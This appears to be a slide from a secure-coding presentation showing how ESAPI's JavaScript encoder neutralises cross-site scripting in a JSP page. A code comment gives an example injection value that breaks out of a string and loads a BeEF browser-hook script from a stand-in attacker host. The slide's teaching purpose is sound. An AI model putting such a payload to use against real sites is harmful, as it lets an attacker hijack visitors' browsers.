 Safe Code (with ESAPI)
• JSP Source
<% /**
    name gets set to:
Jim');"><script src=http://attackersite/beef/hook/
beefmagic.js.php></script><"'
**/
     String name = request.getParameter("name");
     String safe = ESAPI.encoder().encodeForJavaScript(name);
%>

<body onload="alert('Hello <%=safe%>');">

• Produced HTML
<body onload="alert('Hello Jimx27x29x3Bx22x3Ex3Cscript
x20srcx3Dhttpx3Ax2Fx2Fattackersitex2Fbeefx2Fhook
x2Fbeefmagic.js.phpx3Ex3Cx2Fscriptx3Ex3Cx22x27');">


        45
 